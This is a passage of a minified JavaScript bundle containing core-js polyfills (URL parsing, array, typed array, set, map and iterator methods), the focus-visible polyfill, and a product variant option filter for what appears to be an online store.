1&t&&(r=s(r,u,"")),2&t&&(r=s(r,c,"$1")),r}};t.exports={start:f(1),end:f(2),trim:f(3)}},43839(t,e,r){"use strict";var n=r(76080),o=r(47055),i=r(48981),a=r(26198),s=function(t){var e=1===t;return function(r,s,u){for(var c,f=i(r),l=o(f),h=a(l),p=n(s,u);h-- >0;)if(p(c=l[h],h,f))switch(t){case 0:return c;case 1:return h}return e?-1:void 0}};t.exports={findLast:s(0),findLastIndex:s(1)}},43842(){!function(){"use strict";function t(t){var e=!0,r=!1,n=null,o={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function i(t){return!!(t&&t!==document&&"HTML"!==t.nodeName&&"BODY"!==t.nodeName&&"classList"in t&&"contains"in t.classList)}function a(t){var e=t.type,r=t.tagName;return!("INPUT"!==r||!o[e]||t.readOnly)||"TEXTAREA"===r&&!t.readOnly||!!t.isContentEditable}function s(t){t.classList.contains("focus-visible")||(t.classList.add("focus-visible"),t.setAttribute("data-focus-visible-added",""))}function u(t){t.hasAttribute("data-focus-visible-added")&&(t.classList.remove("focus-visible"),t.removeAttribute("data-focus-visible-added"))}function c(r){r.metaKey||r.altKey||r.ctrlKey||(i(t.activeElement)&&s(t.activeElement),e=!0)}function f(t){e=!1}function l(t){i(t.target)&&(e||a(t.target))&&s(t.target)}function h(t){i(t.target)&&(t.target.classList.contains("focus-visible")||t.target.hasAttribute("data-focus-visible-added"))&&(r=!0,window.clearTimeout(n),n=window.setTimeout(function(){r=!1},100),u(t.target))}function p(t){"hidden"===document.visibilityState&&(r&&(e=!0),d())}function d(){document.addEventListener("mousemove",g),document.addEventListener("mousedown",g),document.addEventListener("mouseup",g),document.addEventListener("pointermove",g),document.addEventListener("pointerdown",g),document.addEventListener("pointerup",g),document.addEventListener("touchmove",g),document.addEventListener("touchstart",g),document.addEventListener("touchend",g)}function v(){document.removeEventListener("mousemove",g),document.removeEventListener("mousedown",g),document.removeEventListener("mouseup",g),document.removeEventListener("pointermove",g),document.removeEventListener("pointerdown",g),document.removeEventListener("pointerup",g),document.removeEventListener("touchmove",g),document.removeEventListener("touchstart",g),document.removeEventListener("touchend",g)}function g(t){t.target.nodeName&&"html"===t.target.nodeName.toLowerCase()||(e=!1,v())}document.addEventListener("keydown",c,!0),document.addEventListener("mousedown",f,!0),document.addEventListener("pointerdown",f,!0),document.addEventListener("touchstart",f,!0),document.addEventListener("visibilitychange",p,!0),d(),t.addEventListener("focus",l,!0),t.addEventListener("blur",h,!0),t.nodeType===Node.DOCUMENT_FRAGMENT_NODE&&t.host?t.host.setAttribute("data-js-focus-visible",""):t.nodeType===Node.DOCUMENT_NODE&&(document.documentElement.classList.add("js-focus-visible"),document.documentElement.setAttribute("data-js-focus-visible",""))}if("undefined"!=typeof window&&"undefined"!=typeof document){var e;window.applyFocusVisiblePolyfill=t;try{e=new CustomEvent("focus-visible-polyfill-ready")}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("focus-visible-polyfill-ready",!1,!1,{})}window.dispatchEvent(e)}"undefined"!=typeof document&&t(document)}()},44114(t,e,r){"use strict";var n=r(46518),o=r(48981),i=r(26198),a=r(34527),s=r(96837);n({target:"Array",proto:!0,arity:1,forced:r(79039)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=o(this),r=i(e),n=arguments.length;s(r+n);for(var u=0;u<n;u++)e[r]=arguments[u],r++;return a(e,r),r}})},44124(t,e,r){"use strict";var n=r(44576);t.exports=function(t,e){var r=n[t],o=r&&r.prototype;return o&&o[e]}},44204(t,e,r){"use strict";var n=r(97080),o=r(94402).add,i=r(89286),a=r(83789),s=r(40507);t.exports=function(t){var e=n(this),r=a(t).getIterator(),u=i(e);return s(r,function(t){o(u,t)}),u}},44209(t,e,r){"use strict";var n=r(78227),o=r(26269),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},44213(t,e,r){"use strict";var n=r(43724),o=r(79504),i=r(69565),a=r(79039),s=r(71072),u=r(33717),c=r(48773),f=r(48981),l=r(47055),h=Object.assign,p=Object.defineProperty,d=o([].concat);t.exports=!h||a(function(){if(n&&1!==h({b:1},h(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol("assign detection"),o="abcdefghijklmnopqrst";return t[r]=7,o.split("").forEach(function(t){e[t]=t}),7!==h({},t)[r]||s(h({},e)).join("")!==o})?function(t,e){for(var r=f(t),o=arguments.length,a=1,h=u.f,p=c.f;o>a;)for(var v,g=l(arguments[a++]),y=h?d(s(g),h(g)):s(g),m=y.length,w=0;m>w;)v=y[w++],n&&!i(p,g,v)||(r[v]=g[v]);return r}:h},44265(t,e,r){"use strict";var n=r(82839);t.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},44435(t,e,r){"use strict";r(46518)({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991})},44472(t,e,r){"use strict";var n=r(19767),o=Math.min,i=Math.max;t.exports=function(t,e,r){return o(i(n(t),n(e)),n(r))}},44496(t,e,r){"use strict";var n=r(94644),o=r(19617).includes,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("includes",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},44576(t,e,r){"use strict";var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},44590(t,e,r){"use strict";r(42043)},44690(t,e,r){"use strict";var n=r(69565),o=r(92059);t.exports=o(function(){return n(this.next,this.iterator)},!0)},44702(t,e,r){"use strict";var n=r(46518),o=r(56707);n({target:"Iterator",proto:!0,real:!0,forced:!0},{sliding:function(t){return o(this,t,"allow-partial")}})},44732(t,e,r){"use strict";var n=r(94644),o=r(79504),i=r(79306),a=r(35370),s=n.aTypedArray,u=n.getTypedArrayConstructor,c=n.exportTypedArrayMethod,f=o(n.TypedArrayPrototype.sort);c("toSorted",function(t){void 0!==t&&i(t);var e=s(this),r=a(u(e),e);return f(r,t)})},44847(t,e,r){"use strict";t.exports=r(11025)},44995(t,e,r){"use strict";var n=r(79504),o=WeakMap.prototype;t.exports={WeakMap:WeakMap,set:n(o.set),get:n(o.get),has:n(o.has),remove:n(o.delete)}},45182(t,e,r){"use strict";r(46518)({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{indexed:r(87481)})},45213(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(35370),a=r(59143),s=o.Uint8Array,u=!s||!s.fromBase64||!function(){try{return void s.fromBase64("a")}catch(t){}try{s.fromBase64("",null)}catch(t){return!0}}();s&&n({target:"Uint8Array",stat:!0,forced:u},{fromBase64:function(t){var e=a(t,arguments.length>1?arguments[1]:void 0,null,9007199254740991);return i(s,e.bytes)}})},45374(t,e,r){"use strict";r(46518)({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{EPSILON:Math.pow(2,-52)})},45490(t,e,r){"use strict";var n=r(46518),o=r(34376),i=Object.isFrozen,a=function(t,e){if(!i||!o(t)||!i(t))return!1;for(var r,n=0,a=t.length;n<a;)if(!("string"==typeof(r=t[n++])||e&&void 0===r))return!1;return 0!==a};n({target:"Array",stat:!0,sham:!0,forced:!0},{isTemplateObject:function(t){if(!a(t,!0))return!1;var e=t.raw;return e.length===t.length&&a(e,!1)}})},45595(t,e,r){"use strict";r(46518)({target:"JSON",stat:!0,forced:!r(27819)},{isRawJSON:r(65810)})},45700(t,e,r){"use strict";var n=r(70511),o=r(58242);n("toPrimitive"),o()},45781(t,e,r){"use strict";var n=r(46518),o=r(97751),i=r(22812),a=r(655),s=r(67416),u=o("URL");n({target:"URL",stat:!0,forced:!s},{parse:function(t){var e=i(arguments.length,1),r=a(t),n=e<2||void 0===arguments[1]?void 0:a(arguments[1]);try{return new u(r,n)}catch(t){return null}}})},45806(t,e,r){"use strict";r(47764);var n,o=r(46518),i=r(43724),a=r(67416),s=r(44576),u=r(76080),c=r(79504),f=r(36840),l=r(62106),h=r(90679),p=r(39297),d=r(44213),v=r(97916),g=r(67680),y=r(68183).codeAt,m=r(3717),w=r(655),_=r(10687),b=r(22812),S=r(98406),E=r(91181),x=E.set,O=E.getterFor("URL"),A=S.URLSearchParams,C=S.getState,T=s.URL,P=s.TypeError,k=s.parseInt,M=Math.floor,I=Math.pow,R=c("".charAt),N=c(/./.exec),j=c([].join),D=c(1.1.toString),F=c([].pop),L=c([].push),U=c("".replace),V=c([].shift),B=c("".split),H=c("".slice),z=c("".toLowerCase),G=c([].unshift),W="Invalid scheme",K="Invalid host",q="Invalid port",$=/[a-z]/i,Y=/[\d+-.a-z]/i,J=/\d/,Q=/^0x/i,X=/^[0-7]+$/,Z=/^\d+$/,tt=/^[\da-f]+$/i,et=/[\0\t\n\r #%/:<>?@[\\\]^|]/,rt=/[\0\t\n\r #/:<>?@[\\\]^|]/,nt=/^[\u0000-\u0020]+/,ot=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,it=/[\t\n\r]/g,at=function(t){var e,r,n,o;if("number"==typeof t){for(e=[],r=0;r<4;r++)G(e,t%256),t=M(t/256);return j(e,".")}if("object"==typeof t){for(e="",n=function(t){for(var e=null,r=1,n=null,o=0,i=0;i<8;i++)0!==t[i]?(o>r&&(e=n,r=o),n=null,o=0):(null===n&&(n=i),++o);return o>r?n:e}(t),r=0;r<8;r++)o&&0===t[r]||(o&&(o=!1),n===r?(e+=r?":":"::",o=!0):(e+=D(t[r],16),r<7&&(e+=":")));return"["+e+"]"}return t},st={},ut=d({},st,{" ":1,'"':1,"<":1,">":1,"`":1}),ct=d({},ut,{"#":1,"?":1,"{":1,"}":1}),ft=d({},ct,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),lt=function(t,e){var r=y(t,0);return r>32&&r<127&&!p(e,t)?t:encodeURIComponent(t)},ht={ftp:21,file:null,http:80,https:443,ws:80,wss:443},pt=function(t,e){var r;return 2===t.length&&N($,R(t,0))&&(":"===(r=R(t,1))||!e&&"|"===r)},dt=function(t){var e;return t.length>1&&pt(H(t,0,2))&&(2===t.length||"/"===(e=R(t,2))||"\\"===e||"?"===e||"#"===e)},vt=function(t){return"."===t||"%2e"===z(t)},gt=function(t){return".."===(t=z(t))||"%2e."===t||".%2e"===t||"%2e%2e"===t},yt={},mt={},wt={},_t={},bt={},St={},Et={},xt={},Ot={},At={},Ct={},Tt={},Pt={},kt={},Mt={},It={},Rt={},Nt={},jt={},Dt={},Ft={},Lt=function(t,e,r){var n,o,i,a=w(t);if(e){if(o=this.parse(a))throw new P(o);this.searchParams=null}else{if(void 0!==r&&(n=new Lt(r,!0)),o=this.parse(a,null,n))throw new P(o);(i=C(new A)).bindURL(this),this.searchParams=i}};Lt.prototype={type:"URL",parse:function(t,e,r){var o,i,a,s,u=this,c=e||yt,f=0,l="",h=!1,d=!1,y=!1;for(t=w(t),e||(u.scheme="",u.username="",u.password="",u.host=null,u.port=null,u.path=[],u.query=null,u.fragment=null,u.cannotBeABaseURL=!1,t=U(t,nt,""),t=U(t,ot,"$1")),t=U(t,it,""),o=v(t);f<=o.length;){switch(i=o[f],c){case yt:if(!i||!N($,i)){if(e)return W;c=wt;continue}l+=z(i),c=mt;break;case mt:if(i&&(N(Y,i)||"+"===i||"-"===i||"."===i))l+=z(i);else{if(":"!==i){if(e)return W;l="",c=wt,f=0;continue}if(e&&(u.isSpecial()!==p(ht,l)||"file"===l&&(u.includesCredentials()||null!==u.port)||"file"===u.scheme&&!u.host))return;if(u.scheme=l,e)return void(u.isSpecial()&&ht[u.scheme]===u.port&&(u.port=null));l="","file"===u.scheme?c=kt:u.isSpecial()&&r&&r.scheme===u.scheme?c=_t:u.isSpecial()?c=xt:"/"===o[f+1]?(c=bt,f++):(u.cannotBeABaseURL=!0,L(u.path,""),c=jt)}break;case wt:if(!r||r.cannotBeABaseURL&&"#"!==i)return W;if(r.cannotBeABaseURL&&"#"===i){u.scheme=r.scheme,u.path=g(r.path),u.query=r.query,u.fragment="",u.cannotBeABaseURL=!0,c=Ft;break}c="file"===r.scheme?kt:St;continue;case _t:if("/"!==i||"/"!==o[f+1]){c=St;continue}c=Ot,f++;break;case bt:if("/"===i){c=At;break}c=Nt;continue;case St:if(u.scheme=r.scheme,i===n)u.username=r.username,u.password=r.password,u.host=r.host,u.port=r.port,u.path=g(r.path),u.query=r.query;else if("/"===i||"\\"===i&&u.isSpecial())c=Et;else if("?"===i)u.username=r.username,u.password=r.password,u.host=r.host,u.port=r.port,u.path=g(r.path),u.query="",c=Dt;else{if("#"!==i){u.username=r.username,u.password=r.password,u.host=r.host,u.port=r.port,u.path=g(r.path),u.path.length--,c=Nt;continue}u.username=r.username,u.password=r.password,u.host=r.host,u.port=r.port,u.path=g(r.path),u.query=r.query,u.fragment="",c=Ft}break;case Et:if(!u.isSpecial()||"/"!==i&&"\\"!==i){if("/"!==i){u.username=r.username,u.password=r.password,u.host=r.host,u.port=r.port,c=Nt;continue}c=At}else c=Ot;break;case xt:if(c=Ot,"/"!==i||"/"!==R(l,f+1))continue;f++;break;case Ot:if("/"!==i&&"\\"!==i){c=At;continue}break;case At:if("@"===i){h&&(l="%40"+l),h=!0,a=v(l);for(var m=0;m<a.length;m++){var _=a[m];if(":"!==_||y){var b=lt(_,ft);y?u.password+=b:u.username+=b}else y=!0}l=""}else if(i===n||"/"===i||"?"===i||"#"===i||"\\"===i&&u.isSpecial()){if(h&&""===l)return"Invalid authority";f-=v(l).length+1,l="",c=Ct}else l+=i;break;case Ct:case Tt:if(e&&"file"===u.scheme){c=It;continue}if(":"!==i||d){if(i===n||"/"===i||"?"===i||"#"===i||"\\"===i&&u.isSpecial()){if(u.isSpecial()&&""===l)return K;if(e&&""===l&&(u.includesCredentials()||null!==u.port))return;if(s=u.parseHost(l))return s;if(l="",c=Rt,e)return;continue}"["===i?d=!0:"]"===i&&(d=!1),l+=i}else{if(""===l)return K;if(s=u.parseHost(l))return s;if(l="",c=Pt,e===Tt)return}break;case Pt:if(!N(J,i)){if(i===n||"/"===i||"?"===i||"#"===i||"\\"===i&&u.isSpecial()||e){if(""!==l){var S=k(l,10);if(S>65535)return q;u.port=u.isSpecial()&&S===ht[u.scheme]?null:S,l=""}if(e)return;c=Rt;continue}return q}l+=i;break;case kt:if(u.scheme="file","/"===i||"\\"===i)c=Mt;else{if(!r||"file"!==r.scheme){c=Nt;continue}switch(i){case n:u.host=r.host,u.path=g(r.path),u.query=r.query;break;case"?":u.host=r.host,u.path=g(r.path),u.query="",c=Dt;break;case"#":u.host=r.host,u.path=g(r.path),u.query=r.query,u.fragment="",c=Ft;break;default:dt(j(g(o,f),""))||(u.host=r.host,u.path=g(r.path),u.shortenPath()),c=Nt;continue}}break;case Mt:if("/"===i||"\\"===i){c=It;break}r&&"file"===r.scheme&&!dt(j(g(o,f),""))&&(pt(r.path[0],!0)?L(u.path,r.path[0]):u.host=r.host),c=Nt;continue;case It:if(i===n||"/"===i||"\\"===i||"?"===i||"#"===i){if(!e&&pt(l))c=Nt;else if(""===l){if(u.host="",e)return;c=Rt}else{if(s=u.parseHost(l))return s;if("localhost"===u.host&&(u.host=""),e)return;l="",c=Rt}continue}l+=i;break;case Rt:if(u.isSpecial()){if(c=Nt,"/"!==i&&"\\"!==i)continue}else if(e||"?"!==i)if(e||"#"!==i){if(i!==n&&(c=Nt,"/"!==i))continue}else u.fragment="",c=Ft;else u.query="",c=Dt;break;case Nt:if(i===n||"/"===i||"\\"===i&&u.isSpecial()||!e&&("?"===i||"#"===i)){if(gt(l)?(u.shortenPath(),"/"===i||"\\"===i&&u.isSpecial()||L(u.path,"")):vt(l)?"/"===i||"\\"===i&&u.isSpecial()||L(u.path,""):("file"===u.scheme&&!u.path.length&&pt(l)&&(u.host&&(u.host=""),l=R(l,0)+":"),L(u.path,l)),l="","file"===u.scheme&&(i===n||"?"===i||"#"===i))for(;u.path.length>1&&""===u.path[0];)V(u.path);"?"===i?(u.query="",c=Dt):"#"===i&&(u.fragment="",c=Ft)}else l+=lt(i,ct);break;case jt:"?"===i?(u.query="",c=Dt):"#"===i?(u.fragment="",c=Ft):i!==n&&(u.path[0]+=lt(i,st));break;case Dt:e||"#"!==i?i!==n&&("'"===i&&u.isSpecial()?u.query+="%27":u.query+="#"===i?"%23":lt(i,st)):(u.fragment="",c=Ft);break;case Ft:i!==n&&(u.fragment+=lt(i,ut))}f++}},parseHost:function(t){var e,r,n;if("["===R(t,0)){if("]"!==R(t,t.length-1))return K;if(e=function(t){var e,r,n,o,i,a,s,u=[0,0,0,0,0,0,0,0],c=0,f=null,l=0,h=function(){return R(t,l)};if(":"===h()){if(":"!==R(t,1))return;l+=2,f=++c}for(;h();){if(8===c)return;if(":"!==h()){for(e=r=0;r<4&&N(tt,h());)e=16*e+k(h(),16),l++,r++;if("."===h()){if(0===r)return;if(l-=r,c>6)return;for(n=0;h();){if(o=null,n>0){if(!("."===h()&&n<4))return;l++}if(!N(J,h()))return;for(;N(J,h());){if(i=k(h(),10),null===o)o=i;else{if(0===o)return;o=10*o+i}if(o>255)return;l++}u[c]=256*u[c]+o,2!==++n&&4!==n||c++}if(4!==n)return;break}if(":"===h()){if(l++,!h())return}else if(h())return;u[c++]=e}else{if(null!==f)return;l++,f=++c}}if(null!==f)for(a=c-f,c=7;0!==c&&a>0;)s=u[c],u[c--]=u[f+a-1],u[f+--a]=s;else if(8!==c)return;return u}(H(t,1,-1)),!e)return K;this.host=e}else if(this.isSpecial()){if(t=m(t),N(et,t))return K;if(e=function(t){var e,r,n,o,i,a,s,u=B(t,".");if(u.length&&""===u[u.length-1]&&u.length--,(e=u.length)>4)return t;for(r=[],n=0;n<e;n++){if(""===(o=u[n]))return t;if(i=10,o.length>1&&"0"===R(o,0)&&(i=N(Q,o)?16:8,o=H(o,8===i?1:2)),""===o)a=0;else{if(!N(10===i?Z:8===i?X:tt,o))return t;a=k(o,i)}L(r,a)}for(n=0;n<e;n++)if(a=r[n],n===e-1){if(a>=I(256,5-e))return null}else if(a>255)return null;for(s=F(r),n=0;n<r.length;n++)s+=r[n]*I(256,3-n);return s}(t),null===e)return K;this.host=e}else{if(N(rt,t))return K;for(e="",r=v(t),n=0;n<r.length;n++)e+=lt(r[n],st);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return p(ht,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"===this.scheme&&1===e&&pt(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,r=t.username,n=t.password,o=t.host,i=t.port,a=t.path,s=t.query,u=t.fragment,c=e+":";return null!==o?(c+="//",t.includesCredentials()&&(c+=r+(n?":"+n:"")+"@"),c+=at(o),null!==i&&(c+=":"+i)):"file"===e&&(c+="//"),c+=t.cannotBeABaseURL?a[0]:a.length?"/"+j(a,"/"):"",null!==s&&(c+="?"+s),null!==u&&(c+="#"+u),c},setHref:function(t){var e=this.parse(t);if(e)throw new P(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"===t)try{return new Ut(t.path[0]).origin}catch(t){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+at(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(w(t)+":",yt)},getUsername:function(){return this.username},setUsername:function(t){var e=v(w(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<e.length;r++)this.username+=lt(e[r],ft)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(w(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<e.length;r++)this.password+=lt(e[r],ft)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?at(t):at(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,Ct)},getHostname:function(){var t=this.host;return null===t?"":at(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Tt)},getPort:function(){var t=this.port;return null===t?"":w(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=w(t))?this.port=null:this.parse(t,Pt))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+j(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,Rt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=w(t))?this.query=null:("?"===R(t,0)&&(t=H(t,1)),this.query="",this.parse(t,Dt)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!==(t=w(t))?("#"===R(t,0)&&(t=H(t,1)),this.fragment="",this.parse(t,Ft)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Ut=function(t){var e=h(this,Vt),r=b(arguments.length,1)>1?arguments[1]:void 0,n=x(e,new Lt(t,!1,r));i||(e.href=n.serialize(),e.origin=n.getOrigin(),e.protocol=n.getProtocol(),e.username=n.getUsername(),e.password=n.getPassword(),e.host=n.getHost(),e.hostname=n.getHostname(),e.port=n.getPort(),e.pathname=n.getPathname(),e.search=n.getSearch(),e.searchParams=n.getSearchParams(),e.hash=n.getHash())},Vt=Ut.prototype,Bt=function(t,e){return{get:function(){return O(this)[t]()},set:e&&function(t){return O(this)[e](t)},configurable:!0,enumerable:!0}};if(i&&(l(Vt,"href",Bt("serialize","setHref")),l(Vt,"origin",Bt("getOrigin")),l(Vt,"protocol",Bt("getProtocol","setProtocol")),l(Vt,"username",Bt("getUsername","setUsername")),l(Vt,"password",Bt("getPassword","setPassword")),l(Vt,"host",Bt("getHost","setHost")),l(Vt,"hostname",Bt("getHostname","setHostname")),l(Vt,"port",Bt("getPort","setPort")),l(Vt,"pathname",Bt("getPathname","setPathname")),l(Vt,"search",Bt("getSearch","setSearch")),l(Vt,"searchParams",Bt("getSearchParams")),l(Vt,"hash",Bt("getHash","setHash"))),f(Vt,"toJSON",function(){return O(this).serialize()},{enumerable:!0}),f(Vt,"toString",function(){return O(this).serialize()},{enumerable:!0}),T){var Ht=T.createObjectURL,zt=T.revokeObjectURL;Ht&&f(Ut,"createObjectURL",u(Ht,T)),zt&&f(Ut,"revokeObjectURL",u(zt,T))}_(Ut,"URL"),o({global:!0,constructor:!0,forced:!a,sham:!i},{URL:Ut})},45876(t,e,r){"use strict";var n=r(46518),o=r(53838);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isSubsetOf",function(t){return t})},{isSubsetOf:o})},45882(t,e,r){"use strict";r(49603)},46058(t,e,r){"use strict";var n=r(46518),o=r(77957),i=r(6469);n({target:"Array",proto:!0},{group:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("group")},46270(t,e,r){"use strict";var n=r(46518),o=r(88205);n({target:"WeakSet",stat:!0,forced:!0},{of:r(87500)(o.WeakSet,o.add,!1)})},46276(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("strike")},{strike:function(){return o(this,"strike","","")}})},46449(t,e,r){"use strict";var n=r(46518),o=r(70259),i=r(48981),a=r(26198),s=r(91291),u=r(1469);n({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,e=i(this),r=a(e),n=u(e,0);return n.length=o(n,e,e,r,0,void 0===t?1:s(t)),n}})},46518(t,e,r){"use strict";var n=r(44576),o=r(77347).f,i=r(66699),a=r(36840),s=r(39433),u=r(77740),c=r(92796);t.exports=function(t,e){var r,f,l,h,p,d=t.target,v=t.global,g=t.stat;if(r=v?n:g?n[d]||s(d,{}):n[d]&&n[d].prototype)for(f in e){if(h=e[f],l=t.dontCallGetSet?(p=o(r,f))&&p.value:r[f],!c(v?f:d+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof h==typeof l)continue;u(h,l)}(t.sham||l&&l.sham)&&i(h,"sham",!0),a(r,f,h,t)}}},46594(t,e,r){"use strict";r(15823)("Int8",function(t){return function(e,r,n){return t(this,e,r,n)}})},46706(t,e,r){"use strict";var n=r(79504),o=r(79306);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},46761(t,e,r){"use strict";var n=r(46518),o=r(94644);n({target:"ArrayBuffer",stat:!0,forced:!o.NATIVE_ARRAY_BUFFER_VIEWS},{isView:o.isView})},46806(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.VariantOptionFilter=e.VO_MODE_VARIANT=e.VO_MODE_PRODUCT=void 0;var i=r(68911);e.VO_MODE_PRODUCT="check-product",e.VO_MODE_VARIANT="check-variant";var a=function(t){function r(r,n,o,i,a){var s=t.call(this,r,n,o)||this;return s.optionNames=i||[],s.mode=a||e.VO_MODE_PRODUCT,s.options=[],s.shouldCheckVariant=function(t,e){return!0},s}return o(r,t),r.prototype.getSetting=function(t){return t?-1!==this.options.indexOf(t.toLowerCase()):this.options},r.prototype.getSettings=function(){return this.options},r.prototype.getOptionValue=function(t){return t?t.toLowerCase():null},r.prototype.setSetting=function(t,e){if(e)return this.addOption(t);this.removeOption(t)},r.prototype.setSettings=function(t){var e=this;Array.isArray(t)||(t=[t]),this.options=t.filter(function(t){return t}).map(function(t){return(""+(t||"")).toLowerCase()}),this.options=this.options.filter(function(t,r){return e.options.indexOf(t)===r}),this.filters.onFilterUpdate()},r.prototype.setMode=function(t){this.mode=t,this.filters.onFilterUpdate()},r.prototype.addOption=function(t){t=t.toLowerCase(),this.getSetting(t)||(this.options.push(t.toLowerCase()),this.filters.onFilterUpdate())},r.prototype.removeOption=function(t){t=t.toLowerCase();var e=this.options.indexOf(t);-1!==e&&(this.options.splice(e,1),this.filters.onFilterUpdate())},r.prototype.filterAnd=function(t,r){if(!this.options.length)return!0;var n=this.template.getOptionIndex(t,this.optionNames);return-1!==n&&(this.mode==e.VO_MODE_VARIANT?this.filterAndVariant(t,r,n):this.filterAndProduct(t,r,n))},r.prototype.filterOr=function(t,r){if(!this.options.length)return!0;var n=this.template.getOptionIndex(t,this.optionNames);return-1!==n&&(this.mode==e.VO_MODE_VARIANT?this.filterOrVariant(t,r,n):this.filterOrProduct(t,r,n))},r.prototype.filterAndProduct=function(t,e,r){var n=this;return this.options.every(function(e){var o=n.getOptionValue(e);return t.variants.some(function(e){return!!n.shouldCheckVariant(t,e)&&n.getOptionValue(e.options[r])===o})})},r.prototype.filterAndVariant=function(t,e,r){var n=this;return this.options.every(function(e){var o=n.getOptionValue(e);return t.variants.every(function(e){return!!n.shouldCheckVariant(t,e)&&n.getOptionValue(e.options[r])===o})})},r.prototype.filterOrProduct=function(t,e,r){var n=this;return this.options.some(function(e){var o=n.getOptionValue(e);return t.variants.some(function(e){return!!n.shouldCheckVariant(t,e)&&n.getOptionValue(e.options[r])===o})})},r.prototype.filterOrVariant=function(t,e,r){var n=this;return!!this.shouldCheckVariant(t,e)&&this.options.some(function(t){var o=n.getOptionValue(t);return n.getOptionValue(e.options[r])===o})},r}(i.OperativeFilter);e.VariantOptionFilter=a},46967(t,e,r){"use strict";var n=r(46518),o=r(48981),i=r(1625),a=r(50133),s=r(53982),u=r(44690);n({target:"AsyncIterator",stat:!0,forced:!0},{from:function(t){var e=a("string"==typeof t?o(t):t);return i(s,e.iterator)?e.iterator:new u(e)}})},47055(t,e,r){"use strict";var n=r(79504),o=r(79039),i=r(22195),a=Object,s=n("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"===i(t)?s(t,""):a(t)}:a},47072(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(79306),a=r(67750),s=r(72652),u=r(72248),c=r(96395),f=r(79039),l=u.Map,h=u.has,p=u.get,d=u.set,v=o([].push),g=c||f(function(){return 1!==l.groupBy("ab",function(t){return t}).get("a").length});n({target:"Map",stat:!0,forced:c||g},{groupBy:function(t,e){a(t),i(e);var r=new l,n=0;return s(t,function(t){var o=e(t,n++);h(r,o)?v(p(r,o),t):d(r,o,[t])}),r}})},47350(t,e,r){"use strict";var n=r(94644),o=r(59213).filterReject,i=r(29948),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("filterReject",function(t){var e=o(a(this),t,arguments.length>1?arguments[1]:void 0);return i(this,e)},!0)},47390(t,e,r){"use strict";r(10255)},47452(t){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},47566(t,e,r){"use strict";var n=r(36840),o=r(79504),i=r(655),a=r(22812),s=URLSearchParams,u=s.prototype,c=o(u.getAll),f=o(u.has),l=new s("a=1");!l.has("a",2)&&l.has("a",void 0)||n(u,"has",function(t){var e=arguments.length,r=e<2?void 0:arguments[1];if(e&&void 0===r)return f(this,t);var n=c(this,t);a(e,1);for(var 